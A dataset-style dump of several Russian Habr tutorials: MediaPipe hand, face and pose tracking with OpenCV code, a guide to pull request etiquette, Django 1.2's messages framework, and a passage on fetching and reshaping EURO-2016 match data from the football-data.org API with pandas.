
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# MEDIAPIPE – AI инструмент для Computer vision
Не секрет, что задача по поиску человека на видео или фото всегда была актуальна. Но что если один инструмент объединяет в себе, помимо просто детектирования человека, еще и поиск полной маски человеческого лица, расположение рук и пальцев, да и вообще полностью позу человека? Именно такой open-source инструмент создала всем известная компания google.
Mediapipe уже довольно активно, а главное, эффективно используется для детектирования многочисленных лиц на фото, для обучения моделей распознавания эмоций, для качественного выполнения упражнений при занятиях спортом, для преобразования языка жестов в письменный язык и много другое!
Я же хочу поделиться с вами своим опытом изучения инструмента mediapipe. И для начала покажу вывод, где вы сможете наблюдать работу трех моделей: нахождения рук, нахождения точек лица, определения позы человека и, в конце концов, все вместе.
Итак, чуть подробнее о каждом инструменте.
——- Код для запуска Hand Detection с настройками ——-
```
import cv2
import numpy as np
import mediapipe as mp
import time
import os
# Подключаем камеру
cap = cv2.VideoCapture(0)
cap.set(3, 640) # Width
cap.set(4, 480) # Lenght
cap.set(10, 100) # Brightness
mpHands = mp.solutions.hands
hands = mpHands.Hands(False)
npDraw = mp.solutions.drawing_utils
pTime = 0
cTime = 0
#Зацикливаем получение кадров от камеры
while True:
success, img = cap.read()
img = cv2.flip(img,1) # Mirror flip
imgRGB = cv2.cvtColor(img, cv2.COLOR_BGR2RGB)
results = hands.process(imgRGB)
if results.multi_hand_landmarks:
for handLms in results.multi_hand_landmarks:
for id, lm in enumerate(handLms.landmark):
h,w,c = img.shape
cx, cy = int(lm.x*w), int(lm.y*h)
# print(id, lm)
if id == 8 or id == 12:
cv2.circle(img, (cx,cy),10,(255,0,255),cv2.FILLED)
npDraw.draw_landmarks(img, handLms, mpHands.HAND_CONNECTIONS)
cTime = time.time()
fps = 1/(cTime-pTime)
pTime = cTime
cv2.putText(img, str(int(fps)),(10,30), cv2.FONT_HERSHEY_PLAIN, 2, (255,0,0), 2) # ФреймРейт
cv2.imshow('python', img)
if cv2.waitKey(20) == 27: # exit on ESC
break
cv2.destroyWindow("python")
cap.release()
cv2.waitKey(1)
```
**Hand Detection**
Собственно, вся суть заключается в поиске 3 значений в пространстве для каждый из 21 точки руки.
Зная точное расположение этих точек, можно строить различные модели. Само же детектирование руки можно крайне гибко настраивать – от минимальной и максимальной точности для определения рук до количества рук на кадре. На снимках выше можно заметить выделенные точки на двух пальцах (это я добавил выделение с помощью cv) и, что очень важно, крайне хорошо найдены точки скрытых пальцев.
**Face Mesh**
Как говорится – результат на лицо! Суть работы ровно такая же- найти 3 координаты в пространстве определенных точек. Только теперь не на руках, а на лице человека, и самих точек не 21, а 468! Именно с подобной технологией делаются все, полюбившиеся пользователями Instagram, маски. Но на одних развлечениях сценарии использования точно не кончаются.
**Poseestimation + Holistic**
Я думаю, что принцип поиска позы вам уже ясен! 33 точки по всему телу (на снимке без ног) в трехмерном пространстве. Бонусом я запустил сразу 3 модели одновременно.
——- Код для запуска всех модулей одновременно ——-
```
import cv2
import numpy as np
import mediapipe as mp
import time
import os
# Подключаем камеру
cap = cv2.VideoCapture(0)
cap.set(3, 640) # Width
cap.set(4, 480) # Lenght
cap.set(10, 100) # Brightness
mp_drawing = mp.solutions.drawing_utils
mp_holistic = mp.solutions.holistic
pTime = 0
cTime = 0
#Зацикливаем получение кадров от камеры
while True:
with mp_holistic.Holistic(min_detection_confidence=0.5, min_tracking_confidence=0.5) as holistic:
ret, frame = cap.read()
# Recolor Feed
image = cv2.cvtColor(frame, cv2.COLOR_BGR2RGB)
# Make Detections
results = holistic.process(image)
# print(results.face_landmarks)
# face_landmarks, pose_landmarks, left_hand_landmarks, right_hand_landmarks
# Recolor image back to BGR for rendering
image = cv2.cvtColor(image, cv2.COLOR_RGB2BGR)
# Draw face landmarks
mp_drawing.draw_landmarks(image, results.face_landmarks, mp_holistic.FACEMESH_TESSELATION,
mp_drawing.DrawingSpec(color=(80,110,10), thickness=1, circle_radius=1),
mp_drawing.DrawingSpec(color=(80,256,121), thickness=1, circle_radius=1)
)
# Right hand
mp_drawing.draw_landmarks(image, results.right_hand_landmarks, mp_holistic.HAND_CONNECTIONS)
# Left Hand
mp_drawing.draw_landmarks(image, results.left_hand_landmarks, mp_holistic.HAND_CONNECTIONS)
# Pose Detections
mp_drawing.draw_landmarks(image, results.pose_landmarks, mp_holistic.POSE_CONNECTIONS)
cTime = time.time()
fps = 1/(cTime-pTime)
pTime = cTime
cv2.putText(image, str(int(fps)),(10,30), cv2.FONT_HERSHEY_PLAIN, 2, (255,0,0), 2) # ФреймРейт
cv2.imshow('python', image)
if cv2.waitKey(1) == 27: # exit on ESC
break
cv2.destroyWindow("python")
cap.release()
cv2.waitKey(1)
```
Давайте рассмотрим на более конкретных примерах:
С целью безопасности важно не допускать неквалифицированных работников в серверную или клиентов в рабочую зону. C данным инструментом от google мы сможем уберечься от подобных ситуаций.
Конечно же использование телефона в рабочее время — крайне нежелательно. Уже научно доказано, что постоянное наличие телефона в руках плохо сказывается на производительности сотрудника. К тому же, бывают случаи, когда сотрудникам недопустимо брать телефоны клиентов в руки. С mediapipe можем проверить и это.
Как определить насколько приятным оказалось общение клиента с менеджером? С mediapipe мы без проблем можем разобрать различные эмоции.
Никакому работодателю не понравится, когда работник спит в течении рабочего дня. Но не всегда есть время и возможность следить за этим. Теперь мы с легкостью можем идентифицировать спящего человека по позе и закрытым глазам.
Собственно, я вам показал только малую часть того, что на самом деле умеет mediapipe – на все не хватило бы и десятка статей! Но поверьте, разбираться в данном инструменте- крайне интересно! А если вы ведете разработку на android или владеете с++, тогда вам открыты еще больше функций mediapipe:
* Расположение зрачков глаз
* Сегментация волос
* Выделение границ объектов в 3D кубе
* Детектирование различных объектов
* Следование камеры за движением объекта
И многое другое!
Кроме того, что у данного инструмента огромное количество различных сценариев применения (а учитывая, что различные функции можно комбинировать- еще больше!), его метрики качества очень даже хороши. Да еще и запускается mediapipe без GPU. Чтобы убедиться в правильности работы, вам обязательно нужно попробовать самим “поиграться” с данным инструментом!
[Ссылка](https://codepen.io/mediapipe/pen/RwGWYJw) не моя, но как обзор возможностей – идеально.
Ну и сама [документация](https://google.github.io/mediapipe/) со всеми примерами и бейзлайнами.
А дальше все ограничивается лишь вашей фантазией!) | https://habr.com/ru/post/596043/ | null | ru | null |
# Как создать идеальный Pull Request
С ростом компании меняются люди и проекты. Не так давно в блоге GitHub появилась интересная статья, в которой автор рассказывает, как делать, а как лучше не делать Pull Request’ы. Перевод, традиционно, спрятан под катом.
### **Правильный подход к написанию Pull Request**
* Четко определите **назначение** этого pull request. Например:
```
Упрощение отображения…
Исправление обработки…
```
* Будет хорошо, если вы включите краткое описание зачем вообще делалась эта работа (включая релевантные ссылки). Не стоит рассчитывать, что читающий реквест разработчик будет знаком со всей историей.
* Имейте в виду, что этот реквест потенциально может читать любой сотрудник компании. Возможно, через год.
* Явно пишите, какую реакцию вы ожидаете в ответ на этот реквест. Хотите ли вы от читающего что-то, кроме merge? Просто посмотреть на код, оценить техническую реализацию, критика дизайна, ревью текста и так далее.
* Явно указывайте **когда** вы ожидаете ответ. Если реквест в процессе работы, то общепринятой практикой является добавление префикса “[WIP]” (work in progress) к его описанию. Это позволит читающим отгрузить вам ранние комментарии, при этом понимая, что они смотрят не на законченную работу.
* @Упоминайте тех, кого вы хотели бы видеть в обсуждении реквеста. И упоминайте почему, для этого есть специальный синтаксис:
```
/cc @jesseplusplus for clarification on this logic
```
* @Упоминать можно не только разработчиков, но и команды. То же относится к причинам, что и зачем вы хотите с ними обсудить:
```
/cc @github/security, any concerns with this approach?
```
### **Реакция на чужой pull request**
* Постарайтесь изучить контекст, в котором случился этот Pull Request: связанные задачи, обсуждения, история вопроса. Если все это есть, конечно.
* Если Pull Request вызывает у вас инстинктивную негативную реакцию – возьмите тайм-аут в несколько минут и еще раз все внимательно осмотрите. Возможно, автор не идиот у вас просто случилась ошибка коммуникации. Такое встречается на удивление часто.
* Спрашивайте, а не предлагайте. Простой и эффективный психологический трюк для облегчения коммуникаций. Фраза «Что ты думаешь насчет использования…?» гораздо меньше провоцирует на конфликт, нежели «~~убей себя~~ не делай так».
* Старайтесь объяснять, почему необходимо поменять код (противоречит [стилю кодирования](https://github.com/github/swift-style-guide)? Персональное предпочтение?)
* Предлагайте пути упростить и улучшить код. Это воспринимается намного лучше, чем просто критика «все плохо».
* Кстати, о критике. Старайтесь избегать оценок вроде «глупо» по отношению к чужой работе. Очень хорошо помогает наладить коммуникации.
* Скромнее надо быть. Для дела надо – «не уверен, но давай попробуем…» помогает найти общий язык намного лучше, чем «я 20 лет этим занимаюсь. Делай вот так и не спрашивай почему».
* Избегайте гипербол («НИКОГДА не делай…»). Все их воспринимают совсем по-разному.
* Ставьте своей целью развитие профессиональных качеств, знаний компании и увеличения качества продукта. Звучит заезжено? Да, но обычно ставят цель потешить свое самолюбие за счет критики.
* Учитывайте «negative bias» онлайн коммуникаций (для нейтрального содержания мы всегда предполагаем негативный тон). Чтобы не расставлять по тексту смайлики, можно воспользоваться «позитивным» языком.
* Если «позитивный» язык использовать трудно (журналисты много лет этому учатся не просто так), то на помощь приходят… эмодзи, как это ни странно. Сравните: ":sparkles: :sparkles: Looks good :+1: :sparkles: :sparkles:” и “Looks good”.
### **Чужая реакция на ваш pull request**
* По возможности начинайте ответ со слов благодарности, особенно если реакция на ваш реквест противоречива.
* Если что-то не понятно – не стесняйтесь задавать уточняющие вопросы («I don’t understand, can you clarify?»). Это намного эффективнее, чем пытаться самому «придумать» что имел в виду другой разработчик.
* Сами старайтесь предоставлять всю уточняющую информацию и рассказывать о причинах тех или иных решений в коде.
* Старайтесь отвечать на каждый комментарий.
* Линкуйте коммиты и другие пулл реквесты («Good call! Done in 1682851”)
* Если обсуждение начало перерастать в дебаты, остановитесь и спросите себя, имеет ли смысл продолжать диалог в письменной форме. Практика показывает, что в большинстве случаев гораздо удобнее обсудить все в скайпе или другом голосовом чате, а затем дописать в виде текста только краткую выжимку и результат обсуждения.
На написание поста меня вдохновил вот этот [guide](https://github.com/thoughtbot/guides/tree/master/code-review). Я описал приемы, которые мы используем в свой работе и та культура, которой мы стараемся придерживаться. Надеемся, что вы найдете среди них что-нибудь полезное.
Успешных коммуникаций! | https://habr.com/ru/post/279703/ | null | ru | null |
# Всем по сообщению
В сегодняшних веб-приложениях часто требуется выдать посетителю некоторое оповещение. Будь то «Ваш комментарий сохранён и ожидает модерации» или же «Благодарим за проявленный интерес, мы обязательно вышлем Вам приглашение, как только откроемся», эти небольшие сообщения появляются то тут, то там постоянно, так что весьма здорово иметь удобный интерфейс для отображения их пользователю.
Идущее в поставке с Django приложение аутентификации и авторизации (django.contrib.auth) всегда включало базовый функционал для отображения всплывающих сообщений пользователю, но он имел несколько досадных недостатков. В Django 1.2 же теперь есть совершенно новый фреймворк для таких сообщений, написанный в первую очередь Тобаясом Макналти (Tobias McNulty).
#### Так что же было не так со старым способом?
Поскольку старая система сообщений является частью django.contrib.auth, вы должны подключить это приложение, чтобы воспользоваться малой его частью, отвечающей за оповещения. Но бывает, что вам не нужны аутентификация и авторизация, но нужны эти маленькие сообщения. Или, возможно, вы используете своё собственное приложение аутентификации. Или же, наоборот, вы используете django.contrib.auth, но вам не нужны сообщения. В Django 1.2 у вас наконец появилась возможность для всего этого.
Кроме того, старая система хранит сообщения в базе данных. И хоть это и нормально для многих проектов, всё-таки это означает, что каждый просмотр любой странички сопровождается дополнительным запросом к БД. А он попросту не нужен в большинстве случаев. В Django 1.2 появилась возможность хранить сообщения вне базы данных для небольшого повышения производительности.
Также стоит отметить, что в предыдущих версиях Django все сообщения считались равноправными, т.е. нельзя было задать сообщению тип (уровень важности, если пожелаете). Это, например, удобно, когда нужно различать сообщения об ошибке и успехе. В новом фреймворке такая возможность появилась.
Наконец, система оповещений в Django 1.1 жёстко привязывает каждое сообщение к конкретному пользователю, что означает, что вы не можете показывать такие сообщения анонимным пользователям. В Django 1.2 появилась и возможность показывать оповещения вне зависимости от того, залогинен пользователь или нет.
#### Итак, приступим.
Новая система уже подключена по умолчанию, если вы создаёте проект при помощи django-admin.py startproject. Если же у вас уже есть старый проект, или вы создали проект каким-либо другим способом, включить систему очень просто. Всего три шага:1. Добавьте 'django.contrib.messages.middleware.MessageMiddleware' в список MIDDLEWARE\_CLASSES в файле настроек.
2. Добавьте 'django.contrib.messages.context\_processors.messages' в список TEMPLATE\_CONTEXT\_PROCESSORS в файле настроек.
3. Добавьте 'django.contrib.messages' в список INSTALLED\_APPS всё в том же файле настроек.
#### Добавление оповещений
Добавление оповещений пользователям в новом фреймворке также элементарно, особенно если вам достаточно одного из пяти предопределённых типов сообщений (DEBUG, INFO, SUCCESS, WARNING, ERROR — об этом [чуть позже](#message_tags)).
Итак, что же вам нужно сделать: `1. from django.contrib import messages
2. messages.success(request, "Skadoosh! You've updated your profile!")` Точно так же и для других типов сообщений:`1. messages.info(request, 'Yo! There are new comments on your photo!')
2. messages.error(request, 'Doh! Something went wrong.')
3. messages.debug(request, 'Bam! %s objects were modified.' % modified\_count)
4. messages.warning(request, 'Uh-oh. Your account expires in %s days.' % expiration\_days)`Поскольку сообщения прикрепляются к объекту request, вам понадобится доступ к нему, но он у вас уже есть во всех вьюшках.
Если вы переходите со старой версии, вам понадобится выполнить всего два несложных пункта:1. Во всех файлах views.py, где имеется создание оповещений, добавьте в начале следующую строку:
`from django.contrib import messages`
2. Замените везде
`request.user.message\_set.create(message=message)`
на вызов одного из методов нового API, например
`messages.error(request, message)`
#### Отображение сообщений
Для вывода сообщений в шаблоне используйте нечто вроде следующих строк:`1. {% if messages %}
2. <ul class="messages">
3. {% for message in messages %}
4. <li{% if message.tags %} class="{{ message.tags }}"{% endif %}>
5. {{ message }}
6. li
>
- {% endfor %}
- ul>
- {% endif %}`Как правило имеет смысл поместить эти строки в ваш базовый шаблон, так чтобы все шаблоны, наследующие его, отображали оповещения.
Код практически идентичен тому, что вы уже использовали в Django 1.1, но вы должны были заметить новое свойство tags. Django 1.2 даёт каждому оповещению тип со строковым представлением для использования в шаблонах. В данном случае мы выводим это значение в качестве имени CSS класса, которое может быть использовано для индивидуальной стилизации различных типов сообщений, например:`1. .messages li.error { background-color: red; }
2. .messages li.success { background-color: green; }`Если вы просто хотите показывать пользователю сообщения, можете дальше не читать. На самом деле больше ничего и не надо. Всё легко и просто.
#### Механизмы хранения сообщений
Django предоставляет несколько бэкендов для хранения сообщений, и очень легко вы можете создать свой собственный. LegacyFallbackStorage используется по умолчанию и подойдёт для большинства проектов, однако, есть несколько причин, по которым вы захотите сменить бэкенд:* django.contrib.messages.storage.session.SessionStorage. Этот бэкенд хранит все сообщения в сессии. Таким образом, требуется подключить приложение django.contrib.sessions (скорее всего оно уже активировано в вашем проекте, т.к. оно используется по умолчанию). Поскольку сессии по умолчанию хранятся в базе данных, использование этого бэкенда всё ещё требует запроса к БД при обращении к сообщениям (например, при вызове {% if messages %} в шаблоне).
* django.contrib.messages.storage.cookie.CookieStorage хранит сообщения в куках. Таким образом, запрос к базе не требуется, что влечёт большую производительность. Однако, имеется один недостаток: максимальная длина куки — 4096 байт, так что сообщения длиннее 4 КБ доставлены не будут.
* django.contrib.messages.storage.fallback.FallbackStorage: этот механизм сперва использует CookieStorage, но в случае, когда текст не помещается в куку, обращается к SessionStorage.
* django.contrib.messages.storage.user\_messages.LegacyFallbackStorage. Предоставлен для обратной совместимости с Django 1.1 и более ранними версиями. Работает точно так же, как FallbackStorage, но также получает сообщения из старой системы оповещений — django.contrib.auth. Однако, как и сама система из django.contrib.auth, этот механизм объявлен устаревшим и будет убран из Django 1.4. Пока этот механизм используется по умолчанию, но как только его уберут, на его место встанет FallbackStorage.
#### Типы сообщений и тэги
Как было упомянуто ранее, Django предоставляет 5 встроенных типов сообщений. Каждый тип — это целое число. Вы без проблем можете расширить или изменить существующие типы. По умолчанию мы имеем:* DEBUG: 10
* INFO: 20
* SUCCESS: 25
* WARNING: 30
* ERROR: 40
Чтобы добавить свой собственный тип, объявите константу и вызовите метод add\_message() для создания сообщения нового типа:`1. CRITICAL = 50
2. messages.add\_message(request, CRITICAL, 'OH NOES! A critical error occured.')`Конечно, вы захотите использовать эту информацию в HTML и CSS, так что вам потребуется добавить настройку MESSAGE\_TAGS в ваш файл settings.py, чтобы задать строковое представление вашему новому типу сообщений:`1. MESSAGE\_TAGS = {50: 'critical'}`
#### В заключение
Новая система сообщений, включенная в Django 1.2, — это не очень сложная часть фреймворка, но она предоставляет функционал, без которого нельзя представить современное веб-приложение, и делает это очень элегантно и просто. Кроме того, она полностью совместима с предыдушими версиями, так что вам не надо беспокоиться о том, что старый код или сторонние приложения сломаются после перехода на 1.2. Но не забывайте, что прослойка совместимости будет удалена в 1.4, запланированной где-то на вторую половину 2027-го года.
Шутка. Наслаждайтесь Django 1.2! Это действительно классное обновление нашего любимого фреймворка.
--
Перевод подготовлен в [Vim](http://www.vim.org/). | https://habr.com/ru/post/87473/ | null | ru | null |
# Визуализация статистики ЕВРО-2016 с помощью Python и Inkscape

Привет, Хабр!
Прошло чуть больше недели с окончания Чемпионата Европы 2016 во Франции. Этот чемпионат запомнится нам неудачным выступлением сборной России, проявленной волей сборной Исландии, потрясающей игрой сборных Франции и Португалии. В этой статье мы поработаем с данными, построим несколько графиков и отредактируем их в векторном редакторе Inkscape. Кому интересно — прошу под кат.
#### Содержание
1. Работа с данными API
2. Визуализация данных с помощью Python
3. Редактирование векторной графики в Inkscape
#### 1. Работа с данными API
Чтобы визуализировать футбольные данные сначала их необходимо получить. Для этих целей мы будем использовать [API football-data.org](http://api.football-data.org/). Нам доступны следующие методы:
* Список соревнований — «api.football-data.org/v1/competitions/?season={year}»
* Список команд (по идентификатору соревнования) — «api.football-data.org/v1/competitions/{competition\_id}/teams»
* Список матчей (по идентификатору соревнования) — «api.football-data.org/v1/competitions/{competition\_id}/fixtures»
* Информация о команде — «api.football-data.org/v1/teams/{team\_id}»
* Список футболистов (по идентификатору команды) — «api.football-data.org/v1/teams/{team\_id}/players»
Подробная информация о всех методах находится в документации API.
Давайте теперь попробуем поработать с данными. Для начала попробуем изучить структуру возвращаемых данных для метода «competitions» (список соревнований):
```
[{'_links': {'fixtures': {'href': 'http://api.football-data.org/v1/competitions/424/fixtures'},
'leagueTable': {'href': 'http://api.football-data.org/v1/competitions/424/leagueTable'},
'self': {'href': 'http://api.football-data.org/v1/competitions/424'},
'teams': {'href': 'http://api.football-data.org/v1/competitions/424/teams'}},
'caption': 'European Championships France 2016',
'currentMatchday': 7,
'id': 424,
'lastUpdated': '2016-07-10T21:32:20Z',
'league': 'EC',
'numberOfGames': 51,
'numberOfMatchdays': 7,
'numberOfTeams': 24,
'year': '2016'},
{'_links': {'fixtures': {'href': 'http://api.football-data.org/v1/competitions/426/fixtures'},
'leagueTable': {'href': 'http://api.football-data.org/v1/competitions/426/leagueTable'},
'self': {'href': 'http://api.football-data.org/v1/competitions/426'},
'teams': {'href': 'http://api.football-data.org/v1/competitions/426/teams'}},
'caption': 'Premiere League 2016/17',
'currentMatchday': 1,
'id': 426,
'lastUpdated': '2016-06-23T10:42:02Z',
'league': 'PL',
'numberOfGames': 380,
'numberOfMatchdays': 38,
'numberOfTeams': 20,
'year': '2016'},
```
Прежде чем начать работать с Python, нам понадобится сделать необходимые импорты:
```
import datetime
import random
import re
import os
import requests
import json
import pandas as pd
import numpy as np
import matplotlib.pyplot as plt
from matplotlib import rc
pd.set_option('display.width', 1100)
plt.style.use('bmh')
DIR = os.path.dirname('__File__')
font = {'family': 'Verdana', 'weight': 'normal'}
rc('font', **font)
```
Структура данных понятна, попробуем загрузить данные о соревнованиях за 2015-2016 год в pandas.DataFrame. Параллельно будем сохранять данные, с которыми будем работать в .csv файлы, поскольку бесплатно можно делать лишь 50 запросов к API в день. Ограничения также накладываются и на временной период данных — бесплатно нам доступны лишь 2015-2016 годы.
```
competitions_url = 'http://api.football-data.org/v1/competitions/?season={year}'
data = []
for y in [2015, 2016]:
response = requests.get(competitions_url.format(year=y))
competitions = json.loads(response.text)
competitions = [{'caption': c['caption'], 'id': c['id'], 'league': c['league'], 'year': c['year'],
'games_count': c['numberOfGames'], 'teams_count': c['numberOfTeams']} for c in competitions]
COMP = pd.DataFrame(competitions)
data.append(COMP)
COMP = pd.concat(data)
COMP.to_csv(os.path.join(DIR, 'input', 'competitions_2015_2016.csv'))
COMP.head(20)
```
Отлично! Мы видим чемпионат Европы 2016 в списке:
| | caption | games\_count | id | league | teams\_count | year |
| --- | --- | --- | --- | --- | --- | --- |
| 12 | League One 2015/16 | 552 | 425 | EL1 | 24 | 2015 |
| 0 | European Championships France 2016 | 51 | 424 | EC | 24 | 2016 |
Теперь мы можем получить список команд по идентификатору (id) этих соревнований — используем метод teams для получения списка команд Евро-2016.
```
teams_url = 'http://api.football-data.org/v1/competitions/{competition_id}/teams'
response = requests.get(teams_url.format(competition_id=424))
teams = json.loads(response.text)['teams']
teams = [dict(code=team['code'], name=team['name'], flag_url=team['crestUrl'], players_url=team['_links']['players']['href'])
for team in teams]
TEAMS = pd.DataFrame(teams)
TEAMS.to_csv(os.path.join(DIR, 'input', 'teams_euro2016.cvs'))
TEAMS.head(24)
```
| | code | flag\_url | name | players\_url |
| --- | --- | --- | --- | --- |
| 0 | FRA | [upload.wikimedia.org/wikipedia/en/c/c3](https://upload.wikimedia.org/wikipedia/en/c/c3)... | France | [api.football-data.org/v1/teams/773/players](http://api.football-data.org/v1/teams/773/players) |
| 1 | ROU | [upload.wikimedia.org/wikipedia/commons](https://upload.wikimedia.org/wikipedia/commons)... | Romania | [api.football-data.org/v1/teams/811/players](http://api.football-data.org/v1/teams/811/players) |
| 2 | ALB | [upload.wikimedia.org/wikipedia/commons](https://upload.wikimedia.org/wikipedia/commons)... | Albania | [api.football-data.org/v1/teams/1065/pla](http://api.football-data.org/v1/teams/1065/pla)... |
| 3 | SUI | [upload.wikimedia.org/wikipedia/commons](https://upload.wikimedia.org/wikipedia/commons)... | Switzerland | [api.football-data.org/v1/teams/788/players](http://api.football-data.org/v1/teams/788/players) |
| 4 | WAL | [upload.wikimedia.org/wikipedia/commons](https://upload.wikimedia.org/wikipedia/commons)... | Wales | [api.football-data.org/v1/teams/833/players](http://api.football-data.org/v1/teams/833/players) |
Структура нашей таблицы таблица (DataFrame) представлена со следующими столбцами:
* code (трехзначный код страны)
* flag\_url (ссылка на .svg файл флага страны в нашем случае, а в оригинале crestUrl — .svg файл символа команды)
* name (наименование команды)
* players\_url (ссылка на страницу API с данными об игроках — почему-то данных об игроках сборных нет, возможно, это еще одно ограничение API)
В нашей последующей работе нам также понадобятся .svg файлы флагов команд — просто скачаем их в отдельную директорию, я сделал это быстро и непринужденно с помощью расширения Chrono для Chrome.
Теперь попробуем получить данные непосредственно о матчах Евро-2016. Сначала вновь посмотрим структуру ответа сервера для выбранного метода «competitions». Для примера разберем структуру информации о матче, закончившемся серией пенальти (это максимально сложный состав данных из возможных для этого метода).
```
games_url = 'http://api.football-data.org/v1/competitions/{competition_id}/fixtures'
response = requests.get(games_url.format(competition_id=424))
games = json.loads(response.text)['fixtures']
# Для примера разберем структуру информации о матче, закончившемся серией пенальти.
games_selected = [game for game in games if 'extraTime' in game['result']]
games_selected[0]
```
В ответе получаем следующее:
```
{'_links': {'awayTeam': {'href': 'http://api.football-data.org/v1/teams/794'},
'competition': {'href': 'http://api.football-data.org/v1/competitions/424'},
'homeTeam': {'href': 'http://api.football-data.org/v1/teams/788'},
'self': {'href': 'http://api.football-data.org/v1/fixtures/150457'}},
'awayTeamName': 'Poland',
'date': '2016-06-25T13:00:00Z',
'homeTeamName': 'Switzerland',
'matchday': 4,
'result': {'extraTime': {'goalsAwayTeam': 1, 'goalsHomeTeam': 1},
'goalsAwayTeam': 1,
'goalsHomeTeam': 1,
'halfTime': {'goalsAwayTeam': 1, 'goalsHomeTeam': 0},
'penaltyShootout': {'goalsAwayTeam': 5, 'goalsHomeTeam': 4}},
'status': 'FINISHED'}
```
Для облегчения работы с данными и процесса загрузки их в DataFrame напишем небольшую функцию, которая в качестве атрибута принимает словарь с информацией о матче и возвращает словарь удобного для нас вида.
**Функция обработки словаря матча**
```
def handle_game(game):
date = game['date']
team_1 = game['homeTeamName']
team_2 = game['awayTeamName']
matchday = game['matchday']
team_1_goals_main = game['result']['goalsHomeTeam']
team_2_goals_main = game['result']['goalsAwayTeam']
status = game['status']
if 'extraTime' in game['result']:
team_1_goals_extra = game['result']['extraTime']['goalsHomeTeam']
team_2_goals_extra = game['result']['extraTime']['goalsAwayTeam']
if 'penaltyShootout' in game['result']:
team_1_goals_penalty = game['result']['penaltyShootout']['goalsHomeTeam']
team_2_goals_penalty = game['result']['penaltyShootout']['goalsAwayTeam']
else:
team_1_goals_penalty = team_2_goals_penalty = 0
else:
team_1_goals_extra = team_2_goals_extra = team_1_goals_penalty = team_2_goals_penalty = 0
team_1_goals = team_1_goals_main + team_1_goals_extra
team_2_goals = team_2_goals_main + team_2_goals_extra
if (team_1_goals + team_1_goals_penalty) > (team_2_goals + team_2_goals_penalty):
team_1_win = 1
team_2_win = 0
draw = 0
elif (team_1_goals + team_1_goals_penalty) < (team_2_goals + team_2_goals_penalty):
team_1_win = 0
team_2_win = 1
draw = 0
else:
team_1_win = team_2_win = 0
draw = 1
game = dict(date=date, team_1=team_1, team_2=team_2, matchday=matchday, status=status,
team_1_goals=team_1_goals, team_2_goals=team_2_goals,
team_1_goals_extra=team_1_goals_extra, team_2_goals_extra=team_2_goals_extra,
team_1_win=team_1_win, team_2_win=team_2_win, draw=draw,
team_1_goals_penalty=team_1_goals_penalty, team_2_goals_penalty=team_2_goals_penalty)
return game
# Сразу попробуем использовать функцию на примере нашей записи с пенальти
game = handle_game(games_selected[0])
print(game)
```
Вот как выглядит возвращаемый словарь:
```
{'date': '2016-06-25T13:00:00Z',
'draw': 0,
'matchday': 4,
'status': 'FINISHED',
'team_1': 'Switzerland',
'team_1_goals': 2,
'team_1_goals_extra': 1,
'team_1_goals_penalty': 4,
'team_1_win': 0,
'team_2': 'Poland',
'team_2_goals': 2,
'team_2_goals_extra': 1,
'team_2_goals_penalty': 5,
'team_2_win': 1}
```
Теперь у нас всё готово для загрузки данных обо всех матчах Евро-2016 в DataFrame.
```
games_url = 'http://api.football-data.org/v1/competitions/{competition_id}/fixtures'
response = requests.get(games_url.format(competition_id=424))
games = json.loads(response.text)['fixtures']
GAMES = pd.DataFrame([handle_game(g) for g in games])
GAMES.to_csv(os.path.join(DIR, 'input', 'games_euro2016.csv'))
GAMES.head()
```
| | date | draw | matchday | status | team\_1 | team\_1\_goals | team\_1\_goals\_extra | team\_1\_goals\_penalty | team\_1\_win | team\_2 | team\_2\_goals | team\_2\_goals\_extra | team\_2\_goals\_penalty | team\_2\_win |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 0 | 2016-06-10T19:00:00Z | 0 | 1 | FINISHED | France | 2 | 0 | 0 | 1 | Romania | 1 | 0 | 0 | 0 |
| 1 | 2016-06-11T13:00:00Z | 0 | 1 | FINISHED | Albania | 0 | 0 | 0 | 0 | Switzerland | 1 | 0 | 0 | 1 |
Отлично, данные у нас загружены в DataFrame, но такая структура не подходит для анализа данных. Руководствуясь принципами документа «Tidy Data, Hadley Wickham (2014)», скорректируем структуру DataFrame таким образом, чтобы одна переменная (команда) была тождественна одной строке — фактически кол-во строк Dataframe мы увеличим вдвое. Также скорректируем названия столбцов, чтобы с ними было проще работать.
```
# Помимо всего прочего приведем столбец даты к формату даты.
GAMES['date'] = pd.to_datetime(GAMES.date)
# Для начала расположим столбцы в удобном порядке и скорректируем их названия (сократим)
GAMES = GAMES.reindex(columns=['date', 'matchday', 'status',
'team_1', 'team_1_win', 'team_1_goals', 'team_1_goals_extra', 'team_1_goals_penalty',
'team_2', 'team_2_win', 'team_2_goals', 'team_2_goals_extra', 'team_2_goals_penalty',
'draw'])
new_columns = ['date', 'mday', 'status', 't1', 't1w', 't1g', 't1ge', 't1gp', 't2', 't2w', 't2g', 't2ge', 't2gp', 'draw']
GAMES.columns = new_columns
GAMES.head()
# Теперь создадим итоговый DataFrame
# Создадим копию DataFrame с играми, перетасовав столбцы, и объединим его с оригинальным DataFrame.
GAMES_2 = GAMES.ix[:,[0, 1, 2, 8, 9, 10, 11, 12, 3, 4, 5, 6, 7, 13]]
GAMES_2.columns = new_columns
GAMES_F = pd.concat([GAMES, GAMES_2])
GAMES_F.sort(['date'], inplace=True)
GAMES_F.head()
```
| | date | mday | status | t1 | t1w | t1g | t1ge | t1gp | t2 | t2w | t2g | t2ge | t2gp | draw |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 0 | 2016-06-10 19:00:00 | 1 | FINISHED | France | 1 | 2 | 0 | 0 | Romania | 0 | 1 | 0 | 0 | 0 |
| 0 | 2016-06-10 19:00:00 | 1 | FINISHED | Romania | 0 | 1 | 0 | 0 | France | 1 | 2 | 0 | 0 | 0 |
